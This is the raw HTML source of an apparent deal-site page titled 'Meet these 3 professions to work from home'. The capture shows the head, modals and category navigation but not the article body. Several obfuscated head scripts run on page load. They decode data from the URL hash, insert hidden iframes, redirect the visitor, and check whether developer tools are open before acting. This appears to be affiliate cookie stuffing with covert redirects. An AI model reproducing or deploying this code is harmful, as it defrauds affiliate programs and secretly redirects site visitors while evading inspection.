

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially
body_size: 29998
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>Meet these 3 professions to work from home</title>
	<meta name="description" content="A simple and objective guide to know if you have the profile and if it is worth it financially!" />
	
	<meta name="subject" content="Meet these 3 professions to work from home" />
	<meta name="classification" content="Meet these 3 professions to work from home" />
	
	<meta name="revised" content="2026-01-21T09:56:12Z" />
	<meta property="article:published_time" content="2026-01-21T09:56:12Z" />
	<meta property="article:modified_time" content="2026-01-21T09:56:12Z" />
	<meta property="og:updated_time" content="2026-01-21T09:56:12Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="Meet these 3 professions to work from home" />
	  <meta property="og:description"   content="A simple and objective guide to know if you have the profile and if it is worth it financially!" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="A simple and objective guide to know if you have the profile and if it is worth it financially!" />
	  <meta name="twitter:title" content="Meet these 3 professions to work from home" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially",
  "headline": "Meet these 3 professions to work from home",
  "image": "https://cdn.dealsfor.life/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially",
  "dateCreated": "2021-05-11T19:00:00Z",
  "datePublished": "2021-05-11T19:00:00Z",
  "dateModified": "2026-01-21T09:56:12Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://cdn.dealsfor.life/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = [" recording and filming"," recording and filming"," internet connection"," internet connection"," working from home"," working from home"," typing quickly"," typing quickly"," technology"," vocabulary"," technology"," vocabulary"," computers"," computers","laptops","laptops"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601210956120291000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601210956120291000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
